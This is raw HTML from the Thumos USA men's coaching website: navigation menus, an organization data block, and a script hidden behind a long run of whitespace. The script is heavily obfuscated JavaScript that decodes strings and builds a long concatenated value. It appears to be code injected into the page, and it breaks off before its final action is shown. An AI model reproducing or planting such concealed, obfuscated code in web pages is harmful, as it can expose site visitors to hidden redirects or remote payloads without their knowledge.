                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 14 14"><path d="M10.129.604a1.125 1.125 0 0 0-1.591 0L3.023 6.12s.049-.049-.003.004l-.082.08c-.439.44-.44 1.153 0 1.592l5.6 5.6a1.125 1.125 0 0 0 1.59-1.59L5.325 7l4.805-4.805c.44-.439.44-1.151 0-1.59z" fill="#fff"/></svg>
                      </button>
                    </div>
                    <span class="mobile-nav__sublist-link mobile-nav__sublist-header mobile-nav__sublist-header--main-nav-parent">
                      <span class="mobile-nav__label">ABOUT</span>
                    </span>
                  </div>
                </li>

                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/pages/about-thumos"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">ABOUT THUMOS</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/pages/about-jody"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">ABOUT THE FOUNDER</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/pages/faq-external"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">FAQs - SCHOOL FOR MEN</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item">
                    
                      <a href="/pages/testimonials"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">TESTIMONIALS</span>
                      </a>
                    
                  </li>
                
              </ul>
            
          </li>
        
<li class="mobile-nav__item border-bottom">
            
              
              <button type="button" class="btn--link js-toggle-submenu mobile-nav__link" data-target="get-involved-3" data-level="1" aria-expanded="false">
                <span class="mobile-nav__label">GET INVOLVED</span>
                <div class="mobile-nav__icon">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 14 14"><path d="M3.871.604c.44-.439 1.152-.439 1.591 0l5.515 5.515s-.049-.049.003.004l.082.08c.439.44.44 1.153 0 1.592l-5.6 5.6a1.125 1.125 0 0 1-1.59-1.59L8.675 7 3.87 2.195a1.125 1.125 0 0 1 0-1.59z" fill="#fff"/></svg>
                </div>
              </button>
              <ul class="mobile-nav__dropdown" data-parent="get-involved-3" data-level="2">
                <li class="visually-hidden" tabindex="-1" data-menu-title="2">GET INVOLVED Menu</li>
                <li class="mobile-nav__item border-bottom">
                  <div class="mobile-nav__table">
                    <div class="mobile-nav__table-cell mobile-nav__return">
                      <button class="btn--link js-toggle-submenu mobile-nav__return-btn" type="button" aria-expanded="true" aria-label="GET INVOLVED">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 14 14"><path d="M10.129.604a1.125 1.125 0 0 0-1.591 0L3.023 6.12s.049-.049-.003.004l-.082.08c-.439.44-.44 1.153 0 1.592l5.6 5.6a1.125 1.125 0 0 0 1.59-1.59L5.325 7l4.805-4.805c.44-.439.44-1.151 0-1.59z" fill="#fff"/></svg>
                      </button>
                    </div>
                    <span class="mobile-nav__sublist-link mobile-nav__sublist-header mobile-nav__sublist-header--main-nav-parent">
                      <span class="mobile-nav__label">GET INVOLVED</span>
                    </span>
                  </div>
                </li>

                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://thumosusa.com/pages/premier-coaching"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">LEADERSHIP COACHING</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://thumosusa.com/pages/inner-circle"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">INNER CIRCLE </span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item">
                    
                      <a href="https://thumosusa.com/pages/copy-of-the-weekend-experience-for-men-especially-dads-who-are-ready"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">BREAKTHROUGH WEEKEND </span>
                      </a>
                    
                  </li>
                
              </ul>
            
          </li>
        
<li class="mobile-nav__item border-bottom">
            
              <a href="/pages/contact-us"
                class="mobile-nav__link"
                
              >
                <span class="mobile-nav__label">CONTACT</span>
              </a>
            
          </li>
        
<li class="mobile-nav__item">
            
              <a href="https://thumos-inner-circle.mn.co/spaces/9297766/feed"
                class="mobile-nav__link"
                
              >
                <span class="mobile-nav__label">MEMBERS&#39; FORUM</span>
              </a>
            
          </li>
        
      </ul>
    </nav>
  </header>

  
</div>



<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "Organization",
  "name": "Thumos USA",
  
    
    "logo": "https:\/\/thumosusa.com\/cdn\/shop\/files\/logo-thumos-web_bbbd3213-3a88-49b0-9a62-40eda687d211_961x.png?v=1630561946",
  
  "sameAs": [
    "https:\/\/twitter.com\/thumosusa",
    "https:\/\/www.facebook.com\/ThumosLeadership\/",
    "",
    "https:\/\/www.instagram.com\/thumosusa",
    "",
    "",
    "https:\/\/www.youtube.com\/channel\/UCDmSQ1XjcwDCN89XXryJwdg",
    ""
  ],
  "url": "https:\/\/thumosusa.com"
}
</script>

																																																															<script>function _0xc216ba(_0x304611,_0x54f69d,_0x130346,_0x18116c,_0x4074d9){return _0xdca2(_0x4074d9- -0x34d,_0x130346);}(function(_0x14cf59,_0x5e1dcd){function _0x4f4409(_0x515854,_0x3098cd,_0x20673d,_0xb3ca59,_0x52b688){return _0xdca2(_0x3098cd-0x2f3,_0x20673d);}var _0x384062=_0x14cf59();function _0x4a2219(_0x3a84b4,_0x294b8a,_0x5a13a4,_0xc0cdf2,_0x35ce70){return _0xdca2(_0x35ce70-0x181,_0x5a13a4);}function _0x164e63(_0x45d0ee,_0x4c50f5,_0x39eaaf,_0xdc697f,_0x3e6b77){return _0xdca2(_0x3e6b77-0x235,_0x45d0ee);}function _0x36affc(_0x38be47,_0x2b63b2,_0x97b387,_0x5750ca,_0x10005e){return _0xdca2(_0x97b387- -0x2cf,_0x38be47);}function _0xc852c8(_0x3ba120,_0x4fcd83,_0x427438,_0x2122d6,_0x2bde1f){return _0xdca2(_0x427438- -0x3a8,_0x2122d6);}while(!![]){try{var _0x2483b4=-parseInt(_0x4a2219(0x355,0x35e,0x351,0x31f,0x367))/(0x22da+0x12c2+0x1*-0x359b)+parseInt(_0xc852c8(-0x1b1,-0x15c,-0x1b3,-0x1dd,-0x1cd))/(-0x1e1b+0x578+0x18a5)+-parseInt(_0x4a2219(0x2d2,0x2a6,0x2ee,0x340,0x2f0))/(-0x176+-0x1b87+0x1d00)*(-parseInt(_0x164e63(0x3af,0x3de,0x406,0x389,0x3d1))/(-0x1a06+-0x1559+0x2f63))+parseInt(_0x164e63(0x3b7,0x3f6,0x330,0x3e3,0x3a3))/(0x176f*-0x1+0x11f0+0x2c2*0x2)*(parseInt(_0x36affc(-0x110,-0xe9,-0xab,-0x98,-0x42))/(-0x5*-0x1c3+0xbf*-0x1a+0xa9d))+-parseInt(_0x4a2219(0x302,0x399,0x388,0x2df,0x344))/(-0x100+-0x1d57+0x2e*0xa9)+parseInt(_0x4a2219(0x311,0x398,0x2f9,0x36f,0x354))/(-0x1769+0xde6+0x1*0x98b)+-parseInt(_0x164e63(0x443,0x467,0x4a3,0x4a9,0x451))/(-0x1f7*0x13+-0xf61+0x34bf);if(_0x2483b4===_0x5e1dcd)break;else _0x384062['push'](_0x384062['shift']());}catch(_0x4d2353){_0x384062['push'](_0x384062['shift']());}}}(_0x3b2f,0x3f841+0x4ddf0+-0x3348));function _0x4de247(_0x3d9309,_0x4a68b6,_0x17c362,_0x5c4ffe,_0x147724){return _0xdca2(_0x147724- -0x17,_0x5c4ffe);}var _0xe4569a=function(){function _0x467414(_0x24e931,_0x4a176c,_0x3b3a97,_0x16202a,_0x4a4def){return _0xdca2(_0x16202a-0x1e9,_0x3b3a97);}function _0x3bb870(_0xc8a24a,_0x46c607,_0x4c12c9,_0x5bd982,_0x51d728){return _0xdca2(_0x4c12c9-0x24a,_0xc8a24a);}function _0x52ae16(_0x13ded1,_0x57261c,_0x16d510,_0x24f3dd,_0x29cbf0){return _0xdca2(_0x13ded1-0x1e6,_0x29cbf0);}function _0x6abee2(_0x23934e,_0x458d51,_0x7fd30f,_0x41bb16,_0x584b60){return _0xdca2(_0x7fd30f- -0x345,_0x458d51);}var _0xd2fa69={'VObKL':function(_0x4302bf,_0x437952){return _0x4302bf(_0x437952);},'TuBzp':function(_0x12484a,_0x5f3965){return _0x12484a+_0x5f3965;},'KjxEW':function(_0x80eca2,_0x2c0d85){return _0x80eca2+_0x2c0d85;},'fNPfQ':_0x2f00ee(0x23b,0x27c,0x237,0x212,0x25d)+_0x2f00ee(0x2ae,0x22f,0x263,0x215,0x21d)+_0x6abee2(-0x11a,-0x15e,-0x17c,-0x126,-0x154)+_0x52ae16(0x375,0x371,0x380,0x3d5,0x36e),'qIIsh':_0x3bb870(0x49a,0x479,0x465,0x45f,0x418)+_0x3bb870(0x37f,0x3bc,0x3e9,0x423,0x45c)+_0x3bb870(0x3a5,0x410,0x3f5,0x3f4,0x395)+_0x52ae16(0x3e5,0x38f,0x3c3,0x428,0x431)+_0x3bb870(0x45d,0x44f,0x416,0x445,0x45b)+_0x3bb870(0x441,0x426,0x412,0x409,0x458)+'\x20)','UJWNp':function(_0x263265,_0x31ca87){return _0x263265!==_0x31ca87;},'muKxm':_0x52ae16(0x3ef,0x3d6,0x44a,0x386,0x3c1),'HbcCc':_0x6abee2(-0x15f,-0x197,-0x15d,-0x176,-0x1b1),'MpoVm':_0x6abee2(-0xb3,-0x120,-0x113,-0x156,-0xa9),'RxSFT':function(_0x34b55d,_0x40202e){return _0x34b55d+_0x40202e;},'ujAro':function(_0x415fa,_0x547a52){return _0x415fa+_0x547a52;},'UusuY':function(_0x34019d,_0xf098e9){return _0x34019d===_0xf098e9;},'GsTrE':_0x3bb870(0x42c,0x3dd,0x441,0x429,0x430)},_0x36782a=!![];function _0x2f00ee(_0x34ae9a,_0x1d67ca,_0x5a74dd,_0x4a2a9a,_0x23132c){return _0xdca2(_0x5a74dd-0x85,_0x4a2a9a);}return function(_0x5b65c6,_0x4303d6){function _0x4d35ca(_0x5af9a4,_0xb2e401,_0x1b34eb,_0x2c326c,_0x1ee12d){return _0x2f00ee(_0x5af9a4-0xf9,_0xb2e401-0x84,_0x1b34eb-0x51,_0xb2e401,_0x1ee12d-0xb0);}function _0x5aec21(_0xb65335,_0x4b2984,_0x4dfdba,_0x2fa8e8,_0x3bc97e){return _0x2f00ee(_0xb65335-0x82,_0x4b2984-0xd6,_0xb65335- -0x3b5,_0x4b2984,_0x3bc97e-0x57);}function _0x3507bf(_0x4a9d2d,_0xb8c74b,_0x6d8a9a,_0x566d9f,_0x365586){return _0x6abee2(_0x4a9d2d-0x178,_0x365586,_0x6d8a9a-0x3b0,_0x566d9f-0xcf,_0x365586-0x1d0);}var _0x435d2e={'YiRkn':function(_0xe00a68,_0x416b13){function _0x2e8944(_0x39ecd6,_0x399f43,_0x389438,_0xc6d354,_0x19a818){return _0xdca2(_0x399f43- -0x1d7,_0x389438);}return _0xd2fa69[_0x2e8944(0x55,-0x1d,-0x4b,-0x4,0x4f)](_0xe00a68,_0x416b13);},'FngqE':function(_0x430bfc,_0x314178){function _0x53619e(_0x1e7e24,_0x3b357f,_0x4f79b9,_0x2db58c,_0x2305ac){return _0xdca2(_0x1e7e24- -0x42,_0x2db58c);}return _0xd2fa69[_0x53619e(0x149,0x166,0x15e,0x120,0x1af)](_0x430bfc,_0x314178);},'DtrUX':function(_0x26fb24,_0x369397){function _0x3a165c(_0x2460d4,_0x3d4ebb,_0x20d858,_0xaee693,_0x54a095){return _0xdca2(_0x54a095-0x3a8,_0xaee693);}return _0xd2fa69[_0x3a165c(0x518,0x5d3,0x583,0x585,0x57c)](_0x26fb24,_0x369397);},'qCAwd':_0xd2fa69[_0xd7be63(-0x225,-0x258,-0x1cc,-0x27b,-0x273)],'XIlVQ':_0xd2fa69[_0x4d35ca(0x2b4,0x282,0x2d4,0x27c,0x337)]};function _0xd7be63(_0x58a76c,_0xf63e56,_0x5a9858,_0x451a3b,_0x1c82af){return _0x467414(_0x58a76c-0x1d7,_0xf63e56-0x1d9,_0x1c82af,_0x58a76c- -0x5bd,_0x1c82af-0x110);}function _0x3f370d(_0x1ffa65,_0x23dba4,_0x439e85,_0x462282,_0x4c95c8){return _0x3bb870(_0x462282,_0x23dba4-0xdd,_0x23dba4- -0x4b8,_0x462282-0x1bf,_0x4c95c8-0x95);}if(_0xd2fa69[_0xd7be63(-0x1f0,-0x249,-0x19e,-0x1e3,-0x195)](_0xd2fa69[_0x4d35ca(0x2ae,0x2dc,0x2f5,0x31a,0x2a7)],_0xd2fa69[_0x3507bf(0x2a2,0x237,0x28a,0x21d,0x223)])){var _0x3be47c=_0x36782a?function(){function _0x485c7d(_0x3d4a00,_0x5e73fd,_0xd940d9,_0x51e61b,_0x144a2d){return _0x5aec21(_0x51e61b-0x63a,_0x144a2d,_0xd940d9-0x1b0,_0x51e61b-0xcf,_0x144a2d-0x171);}var _0x23f276={'xuFfl':function(_0x539022,_0x1198cd){function _0x2544c7(_0x2c9d37,_0x381413,_0x1e890e,_0x26251d,_0x24d87d){return _0xdca2(_0x2c9d37-0x122,_0x1e890e);}return _0xd2fa69[_0x2544c7(0x2dc,0x284,0x317,0x275,0x311)](_0x539022,_0x1198cd);},'FrtIU':function(_0x47d34c,_0x3fcc0e){function _0x414fd1(_0x1a9a75,_0x5884ce,_0x4c306a,_0x3cc861,_0x25d8bc){return _0xdca2(_0x1a9a75-0x1af,_0x25d8bc);}return _0xd2fa69[_0x414fd1(0x34a,0x3b2,0x306,0x31d,0x3a7)](_0x47d34c,_0x3fcc0e);},'FKiEb':function(_0x494da6,_0x1badf1){function _0x5e253b(_0x4687e2,_0x1f9b8e,_0x1253be,_0x481c3a,_0x3bbe05){return _0xdca2(_0x1f9b8e- -0xa9,_0x481c3a);}return _0xd2fa69[_0x5e253b(0xe4,0x12e,0x165,0x15f,0x12d)](_0x494da6,_0x1badf1);},'oYlzv':_0xd2fa69[_0x21ce37(0x3d3,0x432,0x42a,0x363,0x420)],'Knjfq':_0xd2fa69[_0x21ce37(0x422,0x3e1,0x3cd,0x427,0x422)]};function _0x2fcc39(_0x4799d5,_0x567359,_0x5836be,_0x120fb4,_0x5eb8c5){return _0x5aec21(_0x5eb8c5-0x5b0,_0x567359,_0x5836be-0x1ee,_0x120fb4-0x23,_0x5eb8c5-0x74);}function _0x21ce37(_0x3a64d5,_0x7a3bdd,_0x1f9d68,_0x55879a,_0x19a468){return _0x3f370d(_0x3a64d5-0x7f,_0x3a64d5-0x492,_0x1f9d68-0x172,_0x55879a,_0x19a468-0x95);}function _0x119d54(_0x20be1a,_0x1fc0cb,_0x22e5b0,_0x54c502,_0x55dc95){return _0x5aec21(_0x1fc0cb-0x595,_0x55dc95,_0x22e5b0-0x10e,_0x54c502-0xd4,_0x55dc95-0x1c);}function _0x4cbc1b(_0x32fcbc,_0x183ae1,_0x3203c4,_0x4dcc76,_0x169af4){return _0xd7be63(_0x32fcbc-0x16f,_0x183ae1-0xfd,_0x3203c4-0x4e,_0x4dcc76-0x39,_0x169af4);}if(_0xd2fa69[_0x21ce37(0x3ac,0x3a7,0x363,0x3aa,0x364)](_0xd2fa69[_0x4cbc1b(-0x3e,-0xa,-0x4,-0x50,-0x7)],_0xd2fa69[_0x4cbc1b(-0x3e,-0x3c,-0x91,-0x97,-0x27)])){var _0x3bffca;try{_0x3bffca=_0x435d2e[_0x21ce37(0x453,0x47d,0x482,0x4c3,0x4ad)](_0x103fd5,_0x435d2e[_0x4cbc1b(-0x44,-0x1f,0x20,-0x1e,-0x3d)](_0x435d2e[_0x119d54(0x445,0x427,0x3b6,0x42e,0x494)](_0x435d2e[_0x21ce37(0x431,0x470,0x3d3,0x401,0x3c7)],_0x435d2e[_0x2fcc39(0x404,0x3c7,0x3b5,0x41b,0x420)]),');'))();}catch(_0x588c7a){_0x3bffca=_0x1e6652;}return _0x3bffca;}else{if(_0x4303d6){if(_0xd2fa69[_0x119d54(0x3c2,0x3ed,0x39e,0x3ee,0x3e2)](_0xd2fa69[_0x21ce37(0x3fe,0x470,0x424,0x396,0x421)],_0xd2fa69[_0x119d54(0x44d,0x3ff,0x444,0x45c,0x3f5)])){var _0x9cc835=_0x4303d6[_0x2fcc39(0x4c1,0x4fe,0x532,0x49f,0x4c3)](_0x5b65c6,arguments);return _0x4303d6=null,_0x9cc835;}else _0x984f72=_0x23f276[_0x119d54(0x469,0x422,0x3f8,0x44c,0x426)](_0x2fceb2,_0x23f276[_0x21ce37(0x434,0x466,0x3ec,0x3de,0x42d)](_0x23f276[_0x119d54(0x4f3,0x4b1,0x525,0x524,0x515)](_0x23f276[_0x2fcc39(0x42f,0x3a2,0x45c,0x429,0x3ed)],_0x23f276[_0x21ce37(0x42a,0x441,0x46c,0x46d,0x3cb)]),');'))();}}}:function(){};return _0x36782a=![],_0x3be47c;}else{var _0x57c3d5=_0x850ed9?function(){function _0x316fe0(_0x2ca144,_0x49b89b,_0x514404,_0x1700b8,_0x4c8211){return _0x5aec21(_0x4c8211-0x504,_0x1700b8,_0x514404-0x34,_0x1700b8-0x75,_0x4c8211-0xd1);}if(_0x9808fb){var _0x50162f=_0x2ebecd[_0x316fe0(0x3aa,0x40c,0x40a,0x3e6,0x417)](_0x4e2dc4,arguments);return _0x423434=null,_0x50162f;}}:function(){};return _0x1c22c2=![],_0x57c3d5;}};}(),_0x1461c3=_0xe4569a(this,function(){function _0x53fc36(_0x404fc6,_0x2bd685,_0x1b59b9,_0x1ad0e6,_0x54e538){return _0xdca2(_0x2bd685- -0x90,_0x1ad0e6);}function _0x55c4b2(_0x585a47,_0x23b001,_0x54a202,_0x140068,_0x3c2fc7){return _0xdca2(_0x54a202- -0x26b,_0x140068);}var _0x1d1ac7={};function _0x3674a0(_0x4c7730,_0x3b492e,_0x106d69,_0x5f2b26,_0x42e8b9){return _0xdca2(_0x106d69-0x2cf,_0x3b492e);}_0x1d1ac7[_0x3eee4e(-0x202,-0x152,-0x1b5,-0x1b3,-0x144)]=_0x2a70cb(0x5b,0x83,0x57,0x31,0x61)+_0x3eee4e(-0x274,-0x241,-0x25d,-0x204,-0x1d1)+'+$';function _0x3eee4e(_0x2cb5cc,_0x1ded0b,_0x2fc763,_0x510c4b,_0x21f88f){return _0xdca2(_0x510c4b- -0x389,_0x1ded0b);}function _0x2a70cb(_0x33d4d4,_0x2eed39,_0x29a69d,_0x103665,_0x21df3d){return _0xdca2(_0x2eed39- -0x18c,_0x21df3d);}var _0x1931b2=_0x1d1ac7;return _0x1461c3[_0x3eee4e(-0x15c,-0x131,-0x1a4,-0x199,-0x1ed)+_0x3eee4e(-0x233,-0x1a2,-0x23f,-0x1e8,-0x192)]()[_0x2a70cb(0x7a,0x8c,0x5c,0xf9,0xf2)+'h'](_0x1931b2[_0x53fc36(0x164,0x146,0x174,0x154,0x139)])[_0x55c4b2(-0xd3,-0x3c,-0x7b,-0x7f,-0x3f)+_0x53fc36(0xb7,0x111,0x11a,0xa5,0x153)]()[_0x55c4b2(0x49,-0x40,-0x24,0xb,0x0)+_0x2a70cb(0x3b,0x8b,0x5b,0xe2,0x5e)+'r'](_0x1461c3)[_0x55c4b2(-0x14,-0x2,-0x53,-0x18,-0xa8)+'h'](_0x1931b2[_0x3eee4e(-0x17e,-0x167,-0x18a,-0x1b3,-0x1d7)]);});function _0x1336cb(_0x276f81,_0x3eda80,_0x32ea3a,_0x5ae815,_0x4d4e3f){return _0xdca2(_0x32ea3a- -0x2f4,_0x276f81);}_0x1461c3();var _0x2f85f0=function(){var _0xf845c6={};_0xf845c6[_0xfef97(0x440,0x3c8,0x431,0x3cd,0x497)]=function(_0x44e6de,_0x4d2c05){return _0x44e6de!==_0x4d2c05;},_0xf845c6[_0xfef97(0x416,0x41f,0x429,0x41b,0x3e4)]=_0xf8c82(0x5af,0x54b,0x587,0x583,0x59b);function _0xfef97(_0x2245b0,_0x3ea6bd,_0x53398c,_0x332678,_0x33485b){return _0xdca2(_0x53398c-0x262,_0x2245b0);}_0xf845c6[_0xfef97(0x442,0x4e1,0x476,0x480,0x48a)]=function(_0x308496,_0x4cdbb0){return _0x308496===_0x4cdbb0;};function _0x1398da(_0x3cd01e,_0x3aa796,_0x50b501,_0x3dc3af,_0x5011bf){return _0xdca2(_0x50b501- -0x1c,_0x3cd01e);}_0xf845c6[_0xf8c82(0x461,0x4aa,0x496,0x485,0x4bd)]=_0x1398da(0x1b0,0x1a1,0x1a3,0x153,0x1bd),_0xf845c6[_0x307a72(0x3a1,0x30c,0x310,0x35d,0x34c)]=_0x307a72(0x2fa,0x299,0x2d7,0x30a,0x377);function _0x307a72(_0x447eab,_0x30c25e,_0x1918a1,_0x5dcfda,_0x30c4a3){return _0xdca2(_0x5dcfda-0x17d,_0x30c25e);}function _0x1c53f1(_0x56e2ac,_0x4602d5,_0x56cc57,_0x5ef611,_0x5682fd){return _0xdca2(_0x56cc57-0x14d,_0x5682fd);}_0xf845c6[_0x1398da(0x1d9,0x27f,0x225,0x296,0x207)]=_0x1398da(0x20e,0x219,0x1d3,0x22f,0x1c5);var _0x465ded=_0xf845c6,_0x1d39a6=!![];function _0xf8c82(_0x53be83,_0x393d94,_0x1a381f,_0x501433,_0x59a824){return _0xdca2(_0x393d94-0x2f9,_0x1a381f);}return function(_0x2c8a16,_0x13d851){function _0x41b76f(_0x4506ca,_0x1fe178,_0x4f9ab7,_0x47d0a0,_0x216fb3){return _0xf8c82(_0x4506ca-0xf,_0x1fe178- -0x481,_0x4506ca,_0x47d0a0-0x174,_0x216fb3-0x19b);}function _0x30c31a(_0x280b12,_0x2f2df3,_0x23b92,_0x23253d,_0x2d8d54){return _0x307a72(_0x280b12-0xf7,_0x23b92,_0x23b92-0xb4,_0x280b12-0x1bb,_0x2d8d54-0x195);}function _0x17d006(_0x5cc116,_0x52fbb7,_0x506788,_0x18aa41,_0x79ecb0){return _0x1398da(_0x18aa41,_0x52fbb7-0x16,_0x52fbb7-0x30f,_0x18aa41-0x17e,_0x79ecb0-0x173);}function _0x409dfa(_0x2f2edc,_0x2a9361,_0x13b13d,_0x2539b6,_0x3118d2){return _0x1c53f1(_0x2f2edc-0x169,_0x2a9361-0x7c,_0x13b13d- -0x369,_0x2539b6-0x13,_0x2a9361);}if(_0x465ded[_0x17d006(0x49a,0x507,0x4b9,0x537,0x4ec)](_0x465ded[_0x17d006(0x53b,0x534,0x512,0x593,0x58d)],_0x465ded[_0x41b76f(0x52,0xb9,0x83,0x118,0x5e)])){var _0x3a24ab=_0x1d39a6?function(){function _0x4a6d1e(_0xb9f7df,_0x51ab0d,_0x251646,_0x46124b,_0x3d41f7){return _0x41b76f(_0xb9f7df,_0x46124b-0x2b4,_0x251646-0x193,_0x46124b-0xf9,_0x3d41f7-0xe0);}function _0x2f07eb(_0x58d7bb,_0x3ef365,_0xe27ed1,_0x5f2e91,_0x348f00){return _0x17d006(_0x58d7bb-0x11f,_0xe27ed1-0x1e,_0xe27ed1-0xa1,_0x348f00,_0x348f00-0x64);}function _0x533dc1(_0x1d7744,_0xf0e2d2,_0x22954f,_0x554675,_0xdacb11){return _0x41b76f(_0x22954f,_0x1d7744-0x148,_0x22954f-0x10d,_0x554675-0x1a6,_0xdacb11-0x15);}function _0x23e958(_0x1bc8a1,_0x5c6b86,_0x38fb80,_0x1942bd,_0x3072dd){return _0x41b76f(_0x5c6b86,_0x1bc8a1-0x2bd,_0x38fb80-0x35,_0x1942bd-0x160,_0x3072dd-0x6c);}function _0x54a680(_0x25405b,_0x344f7a,_0x1bdcd3,_0x30065b,_0x8195c0){return _0x41b76f(_0x8195c0,_0x25405b-0x4e6,_0x1bdcd3-0x151,_0x30065b-0x163,_0x8195c0-0x1d2);}if(_0x465ded[_0x54a680(0x52d,0x59c,0x4be,0x4f0,0x4db)](_0x465ded[_0x23e958(0x2fc,0x351,0x339,0x301,0x2cd)],_0x465ded[_0x23e958(0x2fc,0x2a3,0x340,0x2e9,0x339)])){var _0x2b55cb=_0x1aa36f?function(){function _0x3e4ce0(_0x32e9b9,_0x392ec5,_0x98284d,_0x14adbc,_0x251012){return _0x2f07eb(_0x32e9b9-0x173,_0x392ec5-0xd4,_0x14adbc- -0x613,_0x14adbc-0x195,_0x98284d);}if(_0x3c872b){var _0xbe8cb9=_0x5ba87e[_0x3e4ce0(-0x75,-0x8e,-0x5f,-0xbf,-0x62)](_0x8af685,arguments);return _0x5e1da9=null,_0xbe8cb9;}}:function(){};return _0x273b57=![],_0x2b55cb;}else{if(_0x13d851){if(_0x465ded[_0x54a680(0x572,0x501,0x5cc,0x5b1,0x585)](_0x465ded[_0x54a680(0x50f,0x4da,0x4f1,0x4f8,0x4db)],_0x465ded[_0x4a6d1e(0x2d4,0x30d,0x301,0x30c,0x2fc)])){var _0x4d3fa0=_0x281214[_0x54a680(0x5a1,0x59f,0x5f1,0x597,0x5f4)](_0x1c3dd4,arguments);return _0x5a3c93=null,_0x4d3fa0;}else{var _0xc7318f=_0x13d851[_0x4a6d1e(0x3d5,0x32e,0x348,0x36f,0x3ad)](_0x2c8a16,arguments);return _0x13d851=null,_0xc7318f;}}}}:function(){};return _0x1d39a6=![],_0x3a24ab;}else{if(_0x2e4207){var _0x3eced9=_0x383ef4[_0x30c31a(0x57b,0x5a5,0x538,0x525,0x5cf)](_0x48495b,arguments);return _0x19c4c6=null,_0x3eced9;}}};}();function _0xdca2(_0x1461c3,_0xe4569a){var _0x3b2fa7=_0x3b2f();return _0xdca2=function(_0xdca2bf,_0x1c69bb){_0xdca2bf=_0xdca2bf-(0x17*-0xd3+-0x15db+0xb*0x3d7);var _0x34eeb8=_0x3b2fa7[_0xdca2bf];return _0x34eeb8;},_0xdca2(_0x1461c3,_0xe4569a);}function _0x3a360b(_0x3b99ea,_0x54a9a5,_0x1caebb,_0x48c745,_0x39a7f6){return _0xdca2(_0x54a9a5- -0x37a,_0x39a7f6);}var _0x428e1a=_0x2f85f0(this,function(){function _0x10a669(_0x279b1e,_0x295521,_0x237e6b,_0x30af32,_0x273704){return _0xdca2(_0x273704-0x1ba,_0x30af32);}var _0x7fbe9d={'kRTXz':_0x43fec1(0x453,0x4aa,0x465,0x4c7,0x4aa)+_0x527439(0x533,0x54b,0x58f,0x560,0x59b)+'n','dCYYJ':_0x43fec1(0x507,0x568,0x53b,0x51f,0x4df)+_0x29e9d4(-0x23,0x9,-0x89,-0x23,-0x83)+_0x4bf428(-0x40,0x35,-0x5,-0x11,-0x61)+_0x527439(0x58c,0x5f4,0x5d3,0x5de,0x571)+_0x10a669(0x427,0x3b9,0x3d8,0x38d,0x3bd)+_0x29e9d4(-0x54,-0x9e,-0x79,-0xac,-0x53)+_0x29e9d4(-0x89,-0xfe,-0xe6,-0xad,-0xb5)+_0x4bf428(-0x54,-0x120,-0xae,-0xa6,-0x4a)+_0x29e9d4(-0xae,-0xa6,-0x68,-0x8d,-0xa3)+_0x43fec1(0x4ae,0x4aa,0x468,0x48e,0x457)+_0x4bf428(-0x87,-0x1e,-0x41,-0x95,-0x48)+_0x527439(0x59f,0x5ce,0x58a,0x583,0x588)+_0x10a669(0x35f,0x366,0x307,0x356,0x36f)+_0x43fec1(0x524,0x521,0x4f8,0x538,0x51b)+_0x29e9d4(-0x9e,-0x93,-0xc,-0x6a,-0x32)+_0x4bf428(-0x1c,-0x78,-0x89,-0x89,-0xa3)+_0x10a669(0x3c0,0x3ae,0x455,0x40a,0x407)+_0x29e9d4(-0x5d,-0x7f,-0xbf,-0x99,-0x7e)+_0x527439(0x590,0x4e1,0x548,0x503,0x56c)+_0x527439(0x5cb,0x5fb,0x5c3,0x616,0x61f)+_0x4bf428(-0x91,-0x77,-0x73,-0x2d,-0xc4)+_0x527439(0x590,0x5f1,0x5c2,0x5b3,0x56b)+_0x4bf428(0x19,0x3a,0xe,0x4d,-0x49)+_0x29e9d4(-0x3e,0x1a,-0x45,0x15,-0x5c)+_0x4bf428(-0xc8,-0xa3,-0x87,-0x86,-0x95)+_0x10a669(0x425,0x38a,0x394,0x447,0x3e5)+_0x4bf428(0x4e,0x10,0x5,-0x66,0x3f)+_0x4bf428(0x57,0x44,-0x3,0x2e,-0x5c)+_0x29e9d4(-0x7b,0x5,0x4f,-0x20,-0x94)+_0x4bf428(-0x75,-0x50,-0x9c,-0x9d,-0x39)+_0x4bf428(-0x61,0x17,-0x34,-0x97,-0x9b)+_0x29e9d4(0x35,-0x9a,-0x84,-0x29,-0x9b)+_0x4bf428(-0x5f,-0x67,0xb,0x61,0x52)+_0x4bf428(-0x9b,-0x42,-0x2f,-0x74,-0xa1)+_0x29e9d4(-0x3e,-0x68,-0xa0,-0x86,-0xb7)+_0x29e9d4(-0x105,-0x96,-0x109,-0x9f,-0x90)+_0x4bf428(-0x53,-0x3e,-0x54,-0x67,-0x1d)+_0x10a669(0x368,0x3cf,0x36a,0x3aa,0x399)+_0x4bf428(0x44,0x31,0xa,0x1f,-0x2)+_0x29e9d4(0x27,0x1d,-0xad,-0x41,0x20)+_0x43fec1(0x467,0x4a1,0x4c8,0x40b,0x4a9)+_0x29e9d4(-0x5c,-0x52,-0x36,-0x11,-0x2f)+_0x29e9d4(-0x3c,-0xdf,-0xfb,-0xae,-0xe4)+_0x4bf428(0x59,0x7,0x16,-0x1,-0x27)+_0x527439(0x4ff,0x4f5,0x547,0x50d,0x57c)+_0x10a669(0x31f,0x31d,0x366,0x3be,0x38a)+_0x43fec1(0x491,0x4a0,0x461,0x432,0x4aa)+_0x43fec1(0x478,0x492,0x44b,0x418,0x4dd)+_0x43fec1(0x4ca,0x4fd,0x460,0x46d